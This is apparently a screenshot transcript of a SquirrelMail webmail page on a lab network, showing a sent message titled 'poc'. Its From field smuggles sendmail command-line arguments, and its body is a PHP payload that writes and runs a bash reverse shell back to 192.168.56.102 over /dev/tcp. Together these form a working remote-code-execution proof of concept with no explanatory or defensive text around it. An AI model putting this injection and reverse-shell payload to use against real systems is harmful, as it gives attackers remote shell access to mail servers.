 192.168.56.101/mail/src/webmail.php
Folders
Last Refresh:
Wed, 2:35 pm
(Check mail)
INBOX (1)
Drafts
Sent
Trash
Current Folder: Sent Sign Out
Compose Addresses Folders Options Search Help SquirrelMail
Message List | Delete | Edit Message as New Previous | Next Forward | Forward as Attachment | Reply | Reply All
Subject: poc
From: amy@localhost -oQ/tmp/ -C/var/spool/squirrelmail/attach//qhwSei1fEgIWDhAEIYCnlbSwQtBPUp1Z
Date: Mon, January 1, 2018 2:34 am
To: amy@localhost
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
<?php
$cmd = "/bin/bash -c 'bash -i >/dev/tcp/192.168.56.102/1234 0<&1 2>&1 & '";
file_put_contents("/tmp/cmd", 'export PATH="$PATH" ; export TERM=vt100 ;'
. $cmd);
system("/bin/bash /tmp/cmd ; rm -f /tmp/cmd");
?>
Delete & Prev | Delete & Next
Move to: INBOX Move